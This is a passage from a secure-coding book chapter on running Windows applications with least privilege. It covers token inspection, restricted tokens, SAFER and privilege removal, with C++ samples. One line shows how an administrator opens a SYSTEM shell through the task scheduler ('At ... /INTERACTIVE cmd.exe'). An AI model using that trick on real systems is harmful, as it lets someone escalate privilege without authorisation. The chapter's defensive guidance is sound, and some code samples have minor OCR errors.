{
   HANDLE hFile = CreateFile(szPath, \ldots);§
}
```
If the current version of your application stores user data in a part of the operating system accessible only by administrators, and you decide to move the data to an area where the user can safely store his or her own data without being an admin, you'll need to provide a migration tool to migrate existing data. If you do not, you will have backward compatibility issues because users won't be able to access their existing data.

Finally, you could loosen the ACLs a little, because downgrading an ACL may be less of a risk than requiring all users to be administrators. Obviously, you should do this with caution, as an insecure ACL could make the resource being protected open to attack. So don't solve the least privilege issue and simply create an authorization issue.

#### **Solving Privilege Issues**

As I mentioned, if you need a privilege to get the job done, that's just the way it has to be; there is no simple way around it. That said, do not go handing out privileges to all user accounts like candy, simply to get the job done! Frankly, there is no easy way to solve privilege issues.

#### **Solving LSA Issues**

There is a solution available to you in Windows 2000 and later, and it's called the data protection API, or DPAPI. There are many good reasons for using DPAPI, but the most important one for solving our issues is that the application does not require the user to be an admin to access the secret data, and the data is protected using a key tied to the user, such that the owner of the data has access.

**More Info** You can learn more about DPAPI and how to use it in Chapter 9.

# **A Process for Determining Appropriate Privilege**

In Chapter 6, I commented that you must be able to account for each ACE in an ACL; the same applies to SIDs and privileges in a token. If your application requires that you run as an administrator, you need to vouch for each SID and privilege in the administrator's token. If you cannot, you should consider removing some of the token entries.

Here's a process you can use to help determine, based on the requirements of your application, whether each SID and privilege should be in a token:

- **1.** Find out each resource the application uses.
- **2.** Find out each privileged API the application calls.
- **3.** Evaluate the account under which the application is required to run.
- **4.** Ascertain the SIDs and privileges in the token.
- **5.** Determine which SIDs and privileges are required to perform the application tasks.
- **6.** Adjust the token to meet the requirements in the previous step.

## **Step 1: Find Resources Used by the Application**

The first step is to draw up a list of all the resources used by the application: files, registry keys, Active Directory data, named pipes, sockets, and so on. You also need to establish what kind of access is required for each of these resources. For example, a sample Windows application that I'll use to illustrate the privilege-determining process utilizes the resources described in Table 7-2.

| <b>Resource</b>                                            | <b>Access Required</b>                                                                                                  |  |  |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Configuration data                                         | Administrators need full control, as they must<br>configure the application. All other users can only<br>read the data. |  |  |
| Incoming data on a named pipe                              | Everyone must use the pipe to read and write<br>data.                                                                   |  |  |
| The data directory that the<br>application writes files to | Everyone can create files and do anything to their<br>own data. Everyone can read other users' files.                   |  |  |
| The program directory                                      | Everyone can read and execute the application.<br>Administrators can install updates.                                   |  |  |

**Table 7-2 Resources Used by a Fictitious Application**

## **Step 2: Find Privileged APIs Used by the Application**

Analyze which, if any, privileged APIs are used by the application. Examples include those in Table 7-3.



#### **Table 7-3 Windows Functions and Privileges Required**

**Note** Your application might call Windows functions indirectly through wrapper functions or COM interfaces. Make sure you take this into account.

In our sample Windows-based application, no privileged APIs are used. For most Windows-based applications, this is the case.

## **Step 3: Which Account Is Required?**

Write down the account under which you require the application to run. For example, determine whether your application requires an administrator account to run or whether your service requires the local system account to run.

For our sample Windows application, development was lazy and determined that the application would work only if the user were an administrator. The testers were equally lazy and never tested the application under anything but an administrator account. The designers were equally to blame—they listened to development and the testers!

#### **Step 4: Get the Token Contents**

Next ascertain the SIDs and privileges in the token of the account determined above. You can do this either by logging on as the account you want to test or by using the *RunAs* command to start a new command shell. For example, if you require your application to run as an administrator, you could enter the following at the command line:

```
RunAs /user:MyMachine\Administrator cmd.exe
```
This would start a command shell as the administrator—assuming you know the administrator password—and any application started in that shell would also run as an administrator.

If you are an administrator and you want to run a shell as SYSTEM, you can use the task scheduler service command to schedule a task one minute in the future. For example, assuming the current time is 5:01 P.M. (17:01 using the 24-hour clock), the following will start a command shell no more than one minute in the future:

At 17:02 /INTERACTIVE "cmd.exe"

The newly created command shell runs in the local system account context.

Now that you are running as the account you are interested in, run the following test code, named MyToken.cpp, from within the context of the account you want to interrogate. This code will display various important information in the user's token.

```
/*
 MyToken.cpp
*/
#define SECURITY_WIN32
#include "windows.h"
#include "security.h"
#include "strsafe.h"
#define MAX_NAME 256
// This function determines memory required
// and allocates it. The memory must be freed by caller.
LPVOID AllocateTokenInfoBuffer(
    HANDLE hToken,
    TOKEN_INFORMATION_CLASS InfoClass,
    DWORD *dwSize) {
    *dwSize=0;
    GetTokenInformation(
        hToken,
        InfoClass,
        NULL,
        *dwSize, dwSize);
    return new BYTE[*dwSize];
}
// Get user name(s)
void GetUserNames() {
    EXTENDED_NAME_FORMAT enf[] = {NameDisplay,
                                  NameSamCompatible,NameUserPrincipal};
    for (int i=0; i \lt sizeof(enf) / sizeof(enf[0]); i++) {
        char szName[128];
        DWORD cbName = sizeof(szName);
        if (GetUserNameEx(enf[i],szName,&cbName))
            printf("Name (format %d): %s\n",enf[i],szName);
    }
}
// Display SIDs and Restricting SIDs.
void GetAllSIDs(HANDLE hToken, TOKEN_INFORMATION_CLASS tic) {
    DWORD dwSize = 0:
```
*(continued)*

```
TOKEN_GROUPS *pSIDInfo = (PTOKEN_GROUPS)
        AllocateTokenInfoBuffer(
            hToken,
            tic,
            &dwSize);
    if (!pSIDInfo) return;
    if (!GetTokenInformation(hToken, tic, pSIDInfo, dwSize, &dwSize))
        printf("GetTokenInformation Error %u\n", GetLastError());
    if (!pSIDInfo->GroupCount)
        printf("\tNone!\n");
    for (DWORD i=0; i < pSIDInfo->GroupCount; i++) {
        SID_NAME_USE SidType;
        char lpName[MAX_NAME];
        char lpDomain[MAX_NAME];
        DWORD dwNameSize = MAX_NAME;
        DWORD dwDomainSize = MAX_NAME;
        DWORD dwAttr = 0;
        if (!LookupAccountSid(
            NULL,
            pSIDInfo->Groups[i].Sid,
            lpName, &dwNameSize,
            lpDomain, &dwDomainSize,
            &SidType)) {
            if (GetLastError() == ERROR_NONE_MAPPED)
                StringCbCopy(lpName, sizeof(lpName), "NONE_MAPPED");
            else
                printf("LookupAccountSid Error %u\n", GetLastError());
        } else
            dwAttr = pSIDInfo->Groups[i].Attributes;
        printf("%12s\\%-20s\t%s\n",
               lpDomain, lpName,
               (dwAttr & SE_GROUP_USE_FOR_DENY_ONLY) ? "[DENY]" : "");
    }
    delete [] (LPBYTE) pSIDInfo;
}
// Display privileges.
void GetPrivs(HANDLE hToken) {
    DWORD dwSize = 0:
```

```
TOKEN_PRIVILEGES *pPrivileges = (PTOKEN_PRIVILEGES)
        AllocateTokenInfoBuffer(hToken,
        TokenPrivileges, &dwSize);
    if (!pPrivileges) return;
    BOOL bRes = GetTokenInformation(
               hToken,
               TokenPrivileges,
               pPrivileges,
               dwSize, &dwSize);
    if (FALSE == bRes)
        printf("GetTokenInformation failed\n");
    for (DWORD i=0; i < pPrivileges- >PrivilegeCount; i++) {
        char szPrivilegeName[128];
        DWORD dwPrivilegeNameLength=sizeof(szPrivilegeName);
        if (LookupPrivilegeName(NULL,
            &pPrivileges->Privileges[i].Luid,
            szPrivilegeName,
            &dwPrivilegeNameLength))
            printf("\t%s (%lu)\n",
                   szPrivilegeName,
                   pPrivileges->Privileges[i].Attributes);
        else
            printf("LookupPrivilegeName failed - %lu\n",
                   GetLastError());
    }
    delete [] (LPBYTE) pPrivileges;
}
int wmain( ) {
    if (!ImpersonateSelf(SecurityImpersonation)) {
        printf("ImpersonateSelf Error %u\n", GetLastError());
        return -1;
    }
    HANDLE hToken = NULL;
    if (!OpenProcessToken(GetCurrentProcess(),TOKEN_QUERY,&hToken)) {
        printf( "OpenThreadToken Error %u\n", GetLastError());
        return -1;
    }
    printf("\nUser Name\n");
```
*(continued)*

}

```
GetUserNames();
printf("\nSIDS\n");
GetAllSIDs(hToken,TokenGroups);
printf("\nRestricting SIDS\n");
GetAllSIDs(hToken,TokenRestrictedSids);
printf("\nPrivileges\n");
GetPrivs(hToken);
RevertToSelf();
CloseHandle(hToken);
return 0;
```
You can also find this sample code with the book's sample files in the folder Secureco2\Chapter07. The code opens the current thread token and queries that token for the user's name and the SIDs, restricting SIDs, and privileges in the thread. The *GetUser*, *GetAllSIDs*, and *GetPrivs* functions perform the main work. There are two versions of *GetAllSIDs*, one to get SIDs and the other to get restricting SIDs. Restricting SIDs are those SIDs in an optional list of SIDs added to an access token to limit a process's or thread's access to a level lower than that to which the user is allowed. I'll discuss restricted tokens later in this chapter. A SID marked for deny, which I'll discuss later, has the word *[DENY]* after the SID name.

**Note** You need to impersonate the user before opening a thread token for interrogation. You do not need to perform this step if you call OpenProcessToken, however.

If you don't want to go through the exercise of writing code to investigate token contents, you can use the Token Master tool, originally included with *Programming Server-Side Applications for Microsoft Windows 2000* (Microsoft Press, 2000), by Jeff Richter and Jason Clark, and included on the CD accompanying this book. This tool allows you to log on to an account on the computer and investigate the token created by the operating system. It also lets you access a running process and explore its token contents. Figure 7-2 shows the tool in operation.



Figure 7-2 Spelunking the token of a copy of Cmd.exe running as SYSTEM.

Scrolling through the Token Information field will give you a list of all SIDs and privileges in the token, as well as the user SID. For our sample application, the application is required to run as an administrator. The default contents of an administrator's token include the following, as determined by MyToken.cpp:

```
User NORTHWINDTRADERS\blake
SIDS NORTHWINDTRADERS\Domain Users
                       \Everyone
       BUILTIN\Administrators
       BUILTIN\Users
       NT AUTHORITY\INTERACTIVE
       NT AUTHORITY\Authenticated Users
Restricting SIDS
    None
Privileges
    SeChangeNotifyPrivilege (3)
    SeSecurityPrivilege (0)
    SeBackupPrivilege (0)
```

```
SeRestorePrivilege (0)
SeSystemtimePrivilege (0)
SeShutdownPrivilege (0)
SeRemoteShutdownPrivilege (0)
SeTakeOwnershipPrivilege (0)
SeDebugPrivilege (0)
SeSystemEnvironmentPrivilege (0)
SeSystemProfilePrivilege (0)
SeProfileSingleProcessPrivilege (0)
SeIncreaseBasePriorityPrivilege (0)
SeLoadDriverPrivilege (2)
SeCreatePagefilePrivilege (0)
SeIncreaseQuotaPrivilege (0)
SeUndockPrivilege (2)
SeManageVolumePrivilege (0)
```
Note the numbers after the privilege names. This is a bitmap of the possible values described in Table 7-4.

#### **Table 7-4 Privilege Attributes**



## **Step 5: Are All the SIDs and Privileges Required?**

Here's the fun part: have members from the design, development, and test teams analyze each SID and privilege in the token and determine whether each is required. This task is performed by comparing the list of resources and used APIs found in steps 1 and 2 against the contents of the token from step 4. If SIDs or privileges in the token do not have corresponding requirements, you should consider removing them.

**Note** Some SIDs are quite benign, such as Users and Everyone. You shouldn't need to remove these from the token.

In our sample application, we find that the application is performing ACL checks only, not privilege checks, but the list of unused privileges is huge! If your application has a vulnerability that allows an attacker's code to execute, it will do so with all these privileges. Of the privileges listed, the debug privilege is probably the most dangerous, for all the reasons listed earlier in this chapter.

## **Step 6: Adjust the Token**

The final step is to reduce the token capabilities, which you can do in three ways:

- Allow less-privileged accounts to run your application.
- Use restricted tokens.
- Permanently remove unneeded privileges.

Let's look at each in detail.

#### **Allow Less-Privileged Accounts to Run Your Application**

You can allow less-privileged accounts to run your application but not allow them to perform certain features. For example, your application might allow users to perform 95 percent of the tasks in the product but not allow them to, say, perform backups.

**Note** You can check whether the account using your application holds a required privilege at run time by calling the *PrivilegeCheck* function in Windows. If you perform privileged tasks, such as backup, you can then disable the backup option to prevent the user who does not hold the privilege from performing these tasks.

**Important** If your application requires elevated privileges to run, you might have corporate adoption problems for your application. Large companies don't like their users to run with anything but basic user capabilities. This is both a function of security and total cost of ownership. If a user can change parts of his systems because he has privilege to do so, he might get into trouble and require a call to the help desk. In short, elevated privilege requirements might be a deployment blocker for you.

One more aspect of running with least privilege exists: sometimes applications are poorly designed and require elevated privileges when they are not really needed. Often, the only way to rectify this sad state of affairs is to rearchitect the application.



 I once reviewed a Web-based product that mandated that it run as SYS-TEM. The product's team claimed this was necessary because part of their tool allowed the administrator of the application to add new user accounts. The application was monolithic, which required the entire process to run as SYS-TEM, not just the administration portion. As it turned out, the user account feature was rarely used. After a lengthy discussion, the team agreed to change the functionality in the next release. The team achieved this in the following ways:

- By running the application as a predefined lesser-privileged account instead of as the local system account.
- By making the application require that administrators authenticate themselves by using Windows authentication.
- By making the application impersonate the user account and attempt to perform user account database operations. If the operating system denied access, the account was not an administrator!

The new application is simpler in design and leverages the operating system security, and the entire process runs with fewer privileges, thereby reducing the chance of damage in the event of a security compromise.

From a security perspective, there is no substitute for an application running as a low-privilege account. If a process runs as SYSTEM or some other high-privilege account and the process impersonates the user to "dumb down" the thread's capabilities, an attacker might still be able to gain SYSTEM rights by injecting code, say through a buffer overrun, that calls *RevertToSelf*, at which point the thread stops impersonating and reverts to the process identity, SYS-TEM. If an application always runs in a low-level account, *RevertToSelf* is less effective. A great example of this is in IIS 5. You should always run Web applications out of process (Medium and High isolation settings), which runs the application as the low-privilege *IWAM*\_machinename account, rather than run the application in process with the Web server process (Low isolation setting), which runs as SYSTEM. In the first scenario, the potential damage caused by a buffer overrun is reduced because the process is a guest account, which can perform few privileged operations on the computer. Note also that in IIS 6 no user code runs as SYSTEM; therefore, your application will fail to run successfully if it relies on the Web server process using the SYSTEM identity.

#### **Use Restricted Tokens**

A new feature added to Windows 2000 and later is the ability to take a user token and "dumb it down," or restrict its capabilities. A restricted token is a primary or impersonation token that the *CreateRestrictedToken* function has modified. A process or thread running in the security context of a restricted token is restricted in its ability to access securable objects or perform privileged operations, and the thread can access only local resources. You can perform three operations on a token with this function to restrict the token:

- Removing privileges from the token
- Specifying a list of restricting SIDs
- Applying the deny-only attribute to SIDs

**Removing privileges** Removing privileges is straightforward; it simply removes any privileges you don't want from the token, and they cannot be added back. To get the privileges back, the thread must be destroyed and re-created.

**Specifying restricting SIDs** By adding restricting SIDs to the access token, you can decide which SIDs you will allow in the token. When a restricted process or thread attempts to access a securable object, the system performs access checks on both sets of SIDs: the enabled SIDs and the list of restricting SIDs. Both checks must succeed to allow access to the object.

Let's look at an example of using restricting SIDs. An ACL on a file allows Everyone to read the file and Administrators to read, write, and delete the file. Your application does not delete files; in fact, it should not delete files. Deleting files is left to special administration tools also provided by your company. The user, Brian, is an administrator and a marketing manager. The token representing Brian has the following SIDs:

- Everyone
- Authenticated Users
- Administrators
- Marketing

Because your application does not perform any form of administrative function, you choose to incorporate a restricting SID made up of only the Everyone SID. When a user uses the application to manipulate the file, the application creates a restricted token. Brian attempts to delete the file by using the administration tool, so the operating system performs an access check by determining whether Brian has delete access based on the first set of SIDs. He does because he's a member of the Administrators group and administrators have delete access to the file. However, the operating system then looks at the next set of SIDs, the restricting SIDs, and finds only the Everyone SID there. Because Everyone has only read access to the file, Brian is denied delete access to the file.

**Note** The simplest way to think about a restricted SID is to think of ANDing the two SID lists and performing an access check on the result. Another way of thinking about it is to consider the access check being performed on the intersection of the two SID lists.

**Applying a deny-only attribute to SIDs** Deny-only SIDs change a SID in the token such that it can be used only to deny the account access to a secured resource. It can never be used to allow access to an object. For example, a resource might have a Marketing (Deny All Access) ACE associated with it, and if the Marketing SID is in the token, the user is denied access. However, if another resource contains a Marketing (Allow Read) ACE and if the Marketing SID in the users' token is marked for deny access, only the user will not be allowed to read the object.

I know it sounds horribly complex. Hopefully, Table 7-5 will clarify matters.

|                                                          | <b>Object ACL</b><br>Contains<br><b>Marketing</b><br>(Allow Read)<br><b>ACE</b> | <b>Object ACL</b><br>Contains<br><b>Marketing</b><br>(Deny All<br><b>Access) ACE</b> | <b>Object ACL Does Not Contain</b><br>a Marketing ACE |
|----------------------------------------------------------|---------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------------------------------|
| User's token<br>includes Marketing<br>SID.               | Allow access                                                                    | Deny access                                                                          | Access depends on the other<br>ACEs on the object     |
| User's token<br>includes the deny-<br>only Marketing SID | Deny access                                                                     | Deny access                                                                          | Access depends on the other<br>ACEs on the object     |

**Table 7-5 Deny-Only SIDs and ACLs Demystified**

Note that simply removing a SID from a token can lead to a security issue, and that's why the SIDs can be marked for deny-only. Imagine that an ACL on a resource denies Marketing access to the resource. If your code removes the Marketing SID from a user's token, the user can magically access the resource! Therefore, the SIDs ought to be marked for deny-only, rather than having the SID removed.

#### **When to Use Restricted Tokens**

When deciding when to use a restricted token, consider these issues:

- If you know a certain level of access is never needed by your application, you can mark those SIDs for deny-only. For example, screen savers should never need administrator access. So mark those SIDs for deny-only. In fact, this is what the screen savers in Windows 2000 and later do.
- If you know the set of users and groups that are minimally necessary for access to resources used by your application, use restricted SIDs. For example, if Authenticated Users is sufficient for accessing the resources in question, use Authenticated Users for the restricted SID. This would prohibit rogue code running under this restricted token from accessing someone's private profile data (such as cryptographic keys) because Authenticated Users is not on the ACL.
- If your application loads arbitrary code, you should consider using a restricted token. Examples of this include e-mail programs (attachments) and instant messaging and chat programs (file transfer). If your application calls *ShellExecute* or *CreateProcess* on arbitrary files, you might want to consider using a restricted token.

#### **Restricted Token Sample Code**

Restricted tokens can be passed to *CreateProcessAsUser* to create a process that has restricted rights and privileges. These tokens can also be used in calls to *ImpersonateLoggedOnUser* or *SetThreadToken*, which lets the calling thread impersonate the security context of a logged-on user represented by a handle to the restricted token.

The following sample code outlines how to create a new restricted token based on the current process token. The token then has every privilege removed, with the exception of *SeChangeNotifyPrivilege*, which is required by all accounts in the system. The *DISABLE\_MAX\_PRIVILEGE* flag performs this step; however, you can create a list of privileges to delete if you want to remove specific privileges. Also, the local administrator's SID is changed to a deny-only SID.

```
/*
 Restrict.cpp
*/
// Create a SID for the BUILTIN\Administrators group.
BYTE sidBuffer[256];
PSID pAdminSID = (PSID)sidBuffer;
SID_IDENTIFIER_AUTHORITY SIDAuth = SECURITY_NT_AUTHORITY;
If (!AllocateAndInitializeSid( &SIDAuth, 2,
                            SECURITY_BUILTIN_DOMAIN_RID ,
                            DOMAIN_ALIAS_RID_ADMINS, 0, 0, 0, 0, 0, 0,
                            &pAdminSID) ) {
    printf( "AllocateAndInitializeSid Error %u\n", GetLastError() );
    return -1;
}
// Change the local administrator's SID to a deny-only SID.
SID_AND_ATTRIBUTES SidToDisable[1];
SidToDisable[0].Sid = pAdminSID;
SidToDisable[0].Attributes = 0;
// Get the current process token.
HANDLE hOldToken = NULL;
if (!OpenProcessToken(
    GetCurrentProcess(),
   TOKEN_ASSIGN_PRIMARY | TOKEN_DUPLICATE |
   TOKEN_QUERY | TOKEN_ADJUST_DEFAULT,
    &hOldToken)) {
    printf("OpenProcessToken failed (%lu)\n", GetLastError() );
   return -1;
}
// Create restricted token from the process token.
HANDLE hNewToken = NULL;
if (!CreateRestrictedToken(hOldToken,
    DISABLE_MAX_PRIVILEGE,
    1, SidToDisable,
    0, NULL,
    0, NULL,
    &hNewToken)) {
    printf("CreateRestrictedToken failed (%lu)\n", GetLastError() );
   return -1;
}
if (pAdminSID)
    FreeSid(pAdminSID);
```

```
// The following code creates a new process
// with the restricted token.
PROCESS_INFORMATION pi;
STARTUPINFO si;
ZeroMemory(&si, sizeof(STARTUPINFO) );
si.cb = sizeof(STARTUPINFO);
si.lpDesktop = NULL;
// Build the path to Cmd.exe to make sure
// we're not running a Trojaned Cmd.exe.
char szSysDir[MAX_PATH+1];
if (GetSystemDirectory(szSysDir,MAX_PATH)) {
   char szCmd[MAX_PATH+1];
   if (StringCchCopy(szCmd,MAX_PATH,szSysDir) == S_OK &&
       StringCchCat(szCmd,MAX_PATH,"\\") == S_OK &&
       StringCchCat(szCmd,MAX_PATH,"cmd.exe") == S_OK) {
          if(!CreateProcessAsUser(
                  hNewToken,
                  szCmd, NULL,
                  NULL,NULL,
                  FALSE, CREATE_NEW_CONSOLE,
                  NULL, NULL,
                  &si,&pi))
              printf("CreateProcessAsUser failed (%lu)\n",
                     GetLastError() );
    }
}
CloseHandle(hOldToken);
CloseHandle(hNewToken);
return 0;
```
**Note** If a token contains a list of restricted SIDs, it is prevented from authenticating across the network as the user. You can use the IsTokenRestricted function to determine whether a token is restricted.

**Important** Do not force STARTUPINFO.lpDesktop—NULL in Restrict.cpp—to winsta0\\default. If you do and the user is using Terminal Server, the application will run on the physical console, not in the Terminal Server session that it ran from.

The complete code listing is available with the book's sample files in the folder Secureco2\Chapter07. The sample code creates a new instance of the command shell so that you can run other applications from within the shell to see the impact on other applications when they run in a reduced security context.

If you run this sample application and then view the process token by using the MyToken.cpp code that you can find on the companion CD, you get the following output. As you can see, the Administrators group SID has become a deny-only SID, and all privileges except *SeChangeNotifyPrivilege* have been removed.

```
User NORTHWINDTRADERS\blake
SIDS NORTHWINDTRADERS\Domain Users
      \Everyone
      BUILTIN\Administrators [DENY]
       BUILTIN\Users
       NT AUTHORITY\INTERACTIVE
       NT AUTHORITY\Authenticated Users
Restricting SIDS
    None
Privileges
    SeChangeNotifyPrivilege (3)
```
The following code starts a new process using a restricted token. You can do the same for an individual thread. The following code shows how to use a restricted token in a multithreaded application. The thread start function, *ThreadFunc*, removes all the privileges from the thread token, other than bypass traverse checking, and then calls *DoThreadWork*.

```
#include <windows.h>
DWORD WINAPI ThreadFunc(LPVOID lpParam) {
    DWORD dwErr = \theta:
    try {
        if (!ImpersonateSelf(SecurityImpersonation))
            throw GetLastError();
        HANDLE hToken = NULL;
        HANPLE hThread = GetCurrentThread():
        if (!OpenThreadToken(hThread,
            TOKEN_ASSIGN_PRIMARY | TOKEN_DUPLICATE |
            TOKEN_QUERY | TOKEN_IMPERSONATE,
            TRUE,
            &hToken))
            throw GetLastError();
```
```
HANDLE hNewToken = NULL;
        if (!CreateRestrictedToken(hToken,
            DISABLE_MAX_PRIVILEGE,
            0, NULL,
            0, NULL,
            0, NULL,
            &hNewToken))
            throw GetLastError();
        if (!SetThreadToken(&hThread, hNewToken))
            throw GetLastError();
        // DoThreadWork operates in restricted context.
        DoThreadWork(hNewToken);
    } catch(DWORD d) {
        dwErr = d;}
    if (dwErr == 0)RevertToSelf();
    return dwErr;
}
void main() {
    HANDLE h = CreateThread(NULL, 0,
                             (LPTHREAD_START_ROUTINE)ThreadFunc,
                             NULL, CREATE_SUSPENDED, NULL);
    if (h)
        ResumeThread(h);
}
```
#### **Software Restriction Policies and Windows XP**

Windows XP includes new functionality, named Software Restriction Policies also known as SAFER—to make restricted tokens easier to use and to deploy in applications. I want to focus on the programmatic aspects of SAFER rather than on its administrative features. You can learn more about SAFER administration in the Windows XP online Help by searching for *Software Restriction Policies*.

SAFER also includes some functions, declared in Winsafer.h, to make working with reduced privilege tokens easier. One such function is *SaferComputeTokenFromLevel*. This function is passed a token and can change the token to match predefined reduced levels of functionality.

The following sample code shows how you can create a new process to run as NormalUser, which runs as a nonadministrative, non-power-user account. This code is also available with the book's sample files in the folder Secureco2\Chapter07. After you run this code, run MyToken.cpp to see which SIDs and privileges are adjusted.

```
/*
  SAFER.cpp
*/
#include <windows.h>
#include <WinSafer.h>
#include <winnt.h>
#include <stdio.h>
#include <strsafe.h>
void main() {
   SAFER_LEVEL_HANDLE hAuthzLevel;
   // Valid programmatic SAFER levels:
   // SAFER_LEVELID_FULLYTRUSTED
   // SAFER_LEVELID_NORMALUSER
   // SAFER_LEVELID_CONSTRAINED
   // SAFER_LEVELID_UNTRUSTED
   // SAFER_LEVELID_DISALLOWED
    // Create a normal user level.
   if (SaferCreateLevel(SAFER_SCOPEID_USER,
                        SAFER_LEVELID_NORMALUSER,
                        0, &hAuthzLevel, NULL)) {
       // Generate the restricted token that we will use.
       HANDLE hToken = NULL;
       if (SaferComputeTokenFromLevel(
           hAuthzLevel, // Safer Level handle
            NULL, \frac{1}{1} NULL is current thread token.
            &hToken, // Target token
           0, // No flags
           NULL)) { // Reserved
           // Build the path to Cmd.exe to make sure
           // we're not running a Trojaned Cmd.exe.
           char szPath[MAX_PATH+1], szSysDir[MAX_PATH+1];
           if (GetSystemDirectory(szSysDir, sizeof (szSysDir))) {
               StringCbPrintf(szPath,
                         sizeof (szPath),
                          "%s\\cmd.exe",
                         szSysDir);
               STARTUPINFO si;
               ZeroMemory(&si, sizeof(STARTUPINFO));
```

```
si.cb = sizeof(STARTUPINFO);
            si.lpDesktop = NULL;
            PROCESS_INFORMATION pi;
            if (!CreateProcessAsUser(
                hToken,
                szPath, NULL,
                NULL, NULL,
                FALSE, CREATE_NEW_CONSOLE,
                NULL, NULL,
                &si, &pi))
                printf("CreateProcessAsUser failed (%lu)\n",
                        GetLastError() );
        }
    }
    SaferCloseLevel(hAuthzLevel):
}
```
**Note** SAFER does much more than make it easier to create predefined tokens and run processes in a reduced context. Explaining the policy and deployment aspects of SAFER is beyond the scope of this book, a book about building secure applications, after all. However, even a well-written application can be subject to attack if it's poorly deployed or administered. It is therefore imperative that the people deploying your application understand how to install and manage technologies, such as SAFER, in a robust and usable manner.

#### **Permanently Removing Unneeded Privileges**

}

During the Windows Security Push, we added new functionality to Windows .NET Server 2003 to remove privileges from a running application. This is a little different from the Software Restriction Policies, in that the new functionality removes privileges from the process's primary token, not a duplicated thread. The advantage is that the privileges can never be used by the application, regardless of whether the code is used normally or is under attack.

Generally, the code to remove privileges is called early when the application starts up, and the following code is an example that removes two privileges from the process token.

```
// RemPriv
#ifndef SE_PRIVILEGE_REMOVED
#define SE_PRIVILEGE_REMOVED (0x00000004)
#endif
